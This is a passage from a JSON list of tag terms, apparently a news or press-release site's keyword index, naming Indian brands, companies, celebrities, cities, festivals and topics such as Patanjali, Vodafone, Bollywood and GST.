Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun 